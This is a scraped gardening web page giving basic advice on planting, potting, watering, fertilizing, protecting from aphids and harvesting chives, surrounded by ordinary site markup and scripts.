<input type="hidden" class="frizzly"><h2><a href="https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives-1.jpg?ssl=1" rel="attachment wp-att-185"><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter wp-image-185" data-src="https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives-1.jpg?resize=261%2C522&#038;ssl=1" alt="How to Grow Chives" width="261" height="522" data-frizzly-image-share-pinterest="http://pinterest.com/pin/create/bookmarklet/?is_video=false&amp;url=https%3A%2F%2Fgoagarden.com%2Fhow-to-grow-chives%2F&amp;media=https%3A%2F%2Fgoagarden.com%2Fwp-content%2Fuploads%2F2016%2F03%2FHow-to-Grow-Chives-1-150x300.jpg&amp;description=How%20to%20Grow%20Chives" data-frizzly-image-share-facebook="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgoagarden.com%2Fhow-to-grow-chives%2F" data-frizzly-image-share-twitter="https://twitter.com/share?url=https%3A%2F%2Fgoagarden.com%2Fhow-to-grow-chives%2F&amp;text=How%20to%20Grow%20Chives&amp;via="data-frizzly-image-post-id="182" data-srcset="https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives-1.jpg?resize=150%2C300&amp;ssl=1 150w, https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives-1.jpg?resize=512%2C1024&amp;ssl=1 512w, https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives-1.jpg?resize=210%2C420&amp;ssl=1 210w, https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives-1.jpg?w=600&amp;ssl=1 600w" data-sizes="auto, (max-width: 261px) 100vw, 261px" /></a></h2><h2></h2><p><strong>How to plant your chive seedlings:</strong></p><p>It is  best to start your chives from seedlings instead of seeds so you can enjoy quicker results. When planting your chive seedlings, you want well drained and nutrient rich soil. Chives will flourish quickly in a full sun spot, but if you only have partial sun they will survive, they just won’t grow as quickly. When planting your chive seedlings, you want them to be 8-10 inches apart so they have room to stretch.</p><p><strong>How to plant chives in pots:</strong></p><p>Many people like planting chives in flower pots so they can keep it right inside their kitchen or window sill garden. This is totally possible and quite easy to do! If planting your chives in a pot, you want the same nutrient rich and well drained soil. Put one plant per 8-10 inch pot. A sunny window where your plant will get 6 hours of sun is ideal.</p><p><strong>How to care for chive seedlings:</strong></p><p>Chives will really perform for you if you offer them fertilizer every few weeks. Use a liquid food every 3 weeks during the growing season when establishing your plant to really make it flourish. Chives do like water, and will enjoy about an inch per week. Touch the soil with your finger and if it feels soft or soggy avoid watering. Wait until the soil feels dry to water again. To encourage growth, you want to pinch off the blossom heads (typically purple) as you spot them. Although they are quite pretty, they can stall the plant from growing. Remove them and you will notice quicker growth.</p><p>Aphids love to dine on chive plants, so you want to use a food safe deterrent to deal with them. A dish soap and water spray is also shown to keep aphids at bay and keep your chive safe.</p><p>Chives are a perennial so there is no need to plant from year to year. Cut plants back in the fall so they come back stronger in the spring. You also want to be sure to thin out your chives as they can re-seed and start to become out of control.</p><p><strong>How to harvest chives:</strong><br />
Chives are ready for harvesting pretty quickly. Once they have been established for a few weeks they are ready for use. You can snip one or a dozen leaves if you wish, just snip at the base so about an inch of chive is left. You can rinse and use them fresh, or you can dry or freeze them for use later.</p><p>Whether using chives in salad dressings, dips, marinades, or fresh,  you will find that these tips can help you yield a nice crop!</p><p><a href="https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives-1-1.jpg?ssl=1" rel="attachment wp-att-187"><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter wp-image-187" data-src="https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives-1-1.jpg?resize=301%2C753&#038;ssl=1" alt="How to Grow Chives 1" width="301" height="753" data-frizzly-image-share-pinterest="http://pinterest.com/pin/create/bookmarklet/?is_video=false&amp;url=https%3A%2F%2Fgoagarden.com%2Fhow-to-grow-chives%2F&amp;media=https%3A%2F%2Fgoagarden.com%2Fwp-content%2Fuploads%2F2016%2F03%2FHow-to-Grow-Chives-1-1-120x300.jpg&amp;description=How%20to%20Grow%20Chives" data-frizzly-image-share-facebook="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgoagarden.com%2Fhow-to-grow-chives%2F" data-frizzly-image-share-twitter="https://twitter.com/share?url=https%3A%2F%2Fgoagarden.com%2Fhow-to-grow-chives%2F&amp;text=How%20to%20Grow%20Chives&amp;via="data-frizzly-image-post-id="182" data-srcset="https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives-1-1.jpg?resize=120%2C300&amp;ssl=1 120w, https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives-1-1.jpg?resize=168%2C420&amp;ssl=1 168w, https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives-1-1.jpg?w=236&amp;ssl=1 236w" data-sizes="auto, (max-width: 301px) 100vw, 301px" /></a></p></div><footer><div class="td-post-source-tags"><div class="td-post-source-via td-no-tags"><div class="td-post-small-box"><span>SOURCE</span><a rel="nofollow" href="http://premeditatedleftovers.com/gardening/how-to-grow-chives/">How to Grow Chives</a></div></div></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://goagarden.com/how-to-grow-chives/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgoagarden.com%2Fhow-to-grow-chives%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Grow+Chives&url=https%3A%2F%2Fgoagarden.com%2Fhow-to-grow-chives%2F&via=Organic+Gardening"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://goagarden.com/how-to-grow-chives/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://goagarden.com/how-to-grow-chives/&amp;media=https://goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives.jpg&description=How to Grow Chives, including how to plant your chive seedlings, how to plant chives in pots, how to care for chive seedlings, and how to harvest chives"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How+to+Grow+Chives %0A%0A https://goagarden.com/how-to-grow-chives/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://goagarden.com/6-ways-improve-garden-soil/">6 Ways to Improve Garden Soil</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://goagarden.com/6-cheap-easy-diy-raised-garden-beds/">6 Cheap &#038; Easy DIY Raised Garden Beds</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://goagarden.com/author/admin/">admin</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2016-03-22T00:33:08+00:00"><meta itemprop="dateModified" content="2016-04-02T12:55:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://goagarden.com/how-to-grow-chives/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://goagarden.com/how-to-grow-chives/"></span><meta itemprop="name" content="Organic Gardening"></span><meta itemprop="headline " content="How to Grow Chives"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives.jpg?fit=600%2C1200&ssl=1"><meta itemprop="width" content="600"><meta itemprop="height" content="1200"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_2_69184055234a5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69184055234a5" ><script type="litespeed/javascript">var block_td_uid_2_69184055234a5=new tdBlock();block_td_uid_2_69184055234a5.id="td_uid_2_69184055234a5";block_td_uid_2_69184055234a5.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_69184055234a5_rand","td_column_number":3,"live_filter_cur_post_id":182,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69184055234a5_rand","tdc_css_class_style":"td_uid_2_69184055234a5_rand_style"}';block_td_uid_2_69184055234a5.td_column_number="3";block_td_uid_2_69184055234a5.block_type="td_block_related_posts";block_td_uid_2_69184055234a5.post_count="3";block_td_uid_2_69184055234a5.found_posts="38";block_td_uid_2_69184055234a5.header_color="";block_td_uid_2_69184055234a5.ajax_pagination_infinite_stop="";block_td_uid_2_69184055234a5.max_num_pages="13";tdBlocksArray.push(block_td_uid_2_69184055234a5)</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6918405523bc5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_69184055234a5" href="#">RELATED ARTICLES</a><a id="td_uid_4_6918405523bc7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_69184055234a5" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_69184055234a5 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://goagarden.com/stop-buying-potatoes-use-super-easy-method-get-endless-supply-home/" rel="bookmark" class="td-image-wrap" title="Stop buying potatoes. Use this super easy method to get an endless supply at home"><img class="entry-thumb" src="[data-uri]" alt="" title="Stop buying potatoes. Use this super easy method to get an endless supply at home" data-type="image_tag" data-img-url="https://i0.wp.com/goagarden.com/wp-content/uploads/2018/01/img_1732fff.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://goagarden.com/stop-buying-potatoes-use-super-easy-method-get-endless-supply-home/" rel="bookmark" title="Stop buying potatoes. Use this super easy method to get an endless supply at home">Stop buying potatoes. Use this super easy method to get an endless supply at home</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://goagarden.com/8-ways-to-use-baby-powder-in-the-garden/" rel="bookmark" class="td-image-wrap" title="8 Ways to Use Baby Powder in the Garden"><img class="entry-thumb" src="[data-uri]" alt="" title="8 Ways to Use Baby Powder in the Garden" data-type="image_tag" data-img-url="https://i0.wp.com/goagarden.com/wp-content/uploads/2017/10/Baby-powder-is-not-only-for-babies.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://goagarden.com/8-ways-to-use-baby-powder-in-the-garden/" rel="bookmark" title="8 Ways to Use Baby Powder in the Garden">8 Ways to Use Baby Powder in the Garden</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://goagarden.com/using-banana-peels-in-the-garden-for-fertilizer-and-pests/" rel="bookmark" class="td-image-wrap" title="Using Banana Peels in the Garden for Fertilizer and Pests"><img class="entry-thumb" src="[data-uri]" alt="" title="Using Banana Peels in the Garden for Fertilizer and Pests" data-type="image_tag" data-img-url="https://i0.wp.com/goagarden.com/wp-content/uploads/2017/08/Youll-Stop-Throwing-Away-Banana-Peels.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://goagarden.com/using-banana-peels-in-the-garden-for-fertilizer-and-pests/" rel="bookmark" title="Using Banana Peels in the Garden for Fertilizer and Pests">Using Banana Peels in the Garden for Fertilizer and Pests</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69184055234a5" data-td_block_id="td_uid_2_69184055234a5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69184055234a5" data-td_block_id="td_uid_2_69184055234a5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_3 td_block_widget td_uid_6_6918405525d20_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6918405525d20" ><script type="litespeed/javascript">var block_td_uid_6_6918405525d20=new tdBlock();block_td_uid_6_6918405525d20.id="td_uid_6_6918405525d20";block_td_uid_6_6918405525d20.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"6","offset":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6918405525d20_rand","separator":"","m1_tl":"","show_modified_date":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6918405525d20_rand","tdc_css_class_style":"td_uid_6_6918405525d20_rand_style"}';block_td_uid_6_6918405525d20.td_column_number="1";block_td_uid_6_6918405525d20.block_type="td_block_3";block_td_uid_6_6918405525d20.post_count="6";block_td_uid_6_6918405525d20.found_posts="39";block_td_uid_6_6918405525d20.header_color="#";block_td_uid_6_6918405525d20.ajax_pagination_infinite_stop="";block_td_uid_6_6918405525d20.max_num_pages="7";tdBlocksArray.push(block_td_uid_6_6918405525d20)</script><div class="td-block-title-wrap"></div><div id=td_uid_6_6918405525d20 class="td_block_inner"><div class="td-block-span12"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://goagarden.com/12-fastest-growing-vegetables/" rel="bookmark" class="td-image-wrap" title="12 Fastest Growing Vegetables"><img class="entry-thumb" src="[data-uri]" alt="" title="12 Fastest Growing Vegetables" data-type="image_tag" data-img-url="https://i0.wp.com/goagarden.com/wp-content/uploads/2015/05/fc38fa64ff0be1a5e5b47a9245e39f7b.jpg?resize=302%2C160&ssl=1"  width="302" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://goagarden.com/12-fastest-growing-vegetables/" rel="bookmark" title="12 Fastest Growing Vegetables">12 Fastest Growing Vegetables</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://goagarden.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-11T17:22:13+00:00" >May 11, 2015</time></span><div class="td-module-comments"><a href="https://goagarden.com/12-fastest-growing-vegetables/#respond">0</a></div></div></div></div><div class="td-block-span12"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://goagarden.com/8-ways-to-use-baby-powder-in-the-garden/" rel="bookmark" class="td-image-wrap" title="8 Ways to Use Baby Powder in the Garden"><img class="entry-thumb" src="[data-uri]" alt="" title="8 Ways to Use Baby Powder in the Garden" data-type="image_tag" data-img-url="https://i0.wp.com/goagarden.com/wp-content/uploads/2017/10/Baby-powder-is-not-only-for-babies.png?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://goagarden.com/8-ways-to-use-baby-powder-in-the-garden/" rel="bookmark" title="8 Ways to Use Baby Powder in the Garden">8 Ways to Use Baby Powder in the Garden</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://goagarden.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-06T01:22:50+00:00" >October 6, 2017</time></span><div class="td-module-comments"><a href="https://goagarden.com/8-ways-to-use-baby-powder-in-the-garden/#respond">0</a></div></div></div></div><div class="td-block-span12"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://goagarden.com/how-to-grow-ginger-indoors/" rel="bookmark" class="td-image-wrap" title="How to Grow Ginger Indoors"><img class="entry-thumb" src="[data-uri]" alt="" title="How to Grow Ginger Indoors" data-type="image_tag" data-img-url="https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Ginger-Indoors-1.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://goagarden.com/how-to-grow-ginger-indoors/" rel="bookmark" title="How to Grow Ginger Indoors">How to Grow Ginger Indoors</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://goagarden.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-07T01:15:13+00:00" >March 7, 2016</time></span><div class="td-module-comments"><a href="https://goagarden.com/how-to-grow-ginger-indoors/#respond">0</a></div></div></div></div><div class="td-block-span12"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://goagarden.com/6-cheap-easy-diy-raised-garden-beds/" rel="bookmark" class="td-image-wrap" title="6 Cheap &#038; Easy DIY Raised Garden Beds"><img class="entry-thumb" src="[data-uri]" alt="" title="6 Cheap &#038; Easy DIY Raised Garden Beds" data-type="image_tag" data-img-url="https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/Sleek-Wooden-Garden-Bed.gif?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://goagarden.com/6-cheap-easy-diy-raised-garden-beds/" rel="bookmark" title="6 Cheap &#038; Easy DIY Raised Garden Beds">6 Cheap &#038; Easy DIY Raised Garden Beds</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://goagarden.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-24T18:09:06+00:00" >March 24, 2016</time></span><div class="td-module-comments"><a href="https://goagarden.com/6-cheap-easy-diy-raised-garden-beds/#respond">0</a></div></div></div></div><div class="td-block-span12"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://goagarden.com/how-to-grow-tomatoes-in-pots/" rel="bookmark" class="td-image-wrap" title="How to Grow Tomatoes in Pots"><img class="entry-thumb" src="[data-uri]" alt="" title="How to Grow Tomatoes in Pots" data-type="image_tag" data-img-url="https://i0.wp.com/goagarden.com/wp-content/uploads/2017/06/YOU-WILL-NOT-BUY-Tomatoes-AGAIN.png?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://goagarden.com/how-to-grow-tomatoes-in-pots/" rel="bookmark" title="How to Grow Tomatoes in Pots">How to Grow Tomatoes in Pots</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://goagarden.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-26T07:11:12+00:00" >June 26, 2017</time></span><div class="td-module-comments"><a href="https://goagarden.com/how-to-grow-tomatoes-in-pots/#respond">0</a></div></div></div></div><div class="td-block-span12"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://goagarden.com/10-bug-repelling-plants/" rel="bookmark" class="td-image-wrap" title="10 Bug Repelling Plants"><img class="entry-thumb" src="[data-uri]" alt="" title="10 Bug Repelling Plants" data-type="image_tag" data-img-url="https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/10-Plants-That-Repel-Bugs-Naturally.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://goagarden.com/10-bug-repelling-plants/" rel="bookmark" title="10 Bug Repelling Plants">10 Bug Repelling Plants</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://goagarden.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-15T00:33:27+00:00" >March 15, 2016</time></span><div class="td-module-comments"><a href="https://goagarden.com/10-bug-repelling-plants/#respond">0</a></div></div></div></div></div></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="https://goagarden.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="https://goagarden.com/terms-of-service/">Terms of service</a></li><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="https://goagarden.com/contact-us/">Contact us</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy;</div></div></div></div></div> <script id="frizzly-client-js-extra" type="litespeed/javascript">var frizzlySettings={"image":{"image_selector":".frizzly_container img","networks":["pinterest","facebook","twitter"],"show":"hover","button_size":"normal","button_shape":"square","button_position":"center","button_margin_top":0,"button_margin_left":0,"button_margin_right":0,"button_margin_bottom":0,"desktop_min_height":200,"desktop_min_width":200,"image_classes":"","image_classes_positive":!1,"enabled_on":"[front],[home],[single],[page],[archive],[search],[category]","disabled_on":"","i18n":[]},"content":{"align":"left","where":"before_after","pinterest_behavior":"user","networks":["pinterest","facebook","twitter"],"button_size":"normal","button_shape":"square","enabled_on":"[front],[home],[single],[page],[archive],[search],[category]","disabled_on":",287,285,289,290,293"},"general":{"active_image":!0,"active_content":!1,"twitter_handle":"","add_handle_to_tweets":!0,"pinterest_source":["post_title"],"meta_open_graph":!0,"meta_twitter":!0,"meta_twitter_card_type":"summary_large_image","i18n":{"email_sharer":{"ajax_action":"frizzly_share_by_email","ajax_nonce":"5d2cc0f8b9","ajax_url":"https:\/\/goagarden.com\/wp-admin\/admin-ajax.php","targetEmailLabel":"Send to Email Address","sourceEmailLabel":"Your Email Address","sourceNameLabel":"Your Name","button":"Send Email","unknown_error":"Unknown error. Sharing failed."}}}}</script> <script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> <script id="jetpack-stats-js-after" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"157003003\",\"post\":\"182\",\"tz\":\"0\",\"srv\":\"goagarden.com\",\"j\":\"1:14.3\"}")]);_stq.push(["clickTrackerInit","157003003","182"])</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://goagarden.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://goagarden.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var 